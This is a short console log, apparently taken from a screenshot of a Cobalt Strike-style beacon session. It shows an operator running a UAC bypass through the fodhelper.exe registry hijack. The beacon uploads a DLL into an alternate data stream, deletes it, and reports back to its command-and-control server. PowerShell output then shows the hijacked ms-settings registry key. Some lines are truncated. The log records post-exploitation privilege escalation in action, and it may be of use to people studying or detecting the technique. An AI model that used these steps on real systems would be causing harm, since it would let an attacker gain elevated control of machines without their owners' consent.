 beacon> elevate uac-fodhelper ok
[*] Tasked Beacon to run BypassUAC via fodhelper.exe Registry hijack.
[*] Tasked beacon to upload C:\Users\rick:temp.dll as C:\Users\rick:temp.dll
[*] Tasked beacon to remove C:\Users\rick:temp.dll
[+] host called home, sent: 166963 bytes
[+] received output:
Hive: HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open
Name                           Property
----                           --------
command
PSPath          : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-set
s\Shell\Open\command
PSParentPath    : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-set
s\Shell\Open
PSChildName     : command
PSDrive         : HKCU
PSProvider      : Microsoft.PowerShell.Core\Registry
DelegateExecute :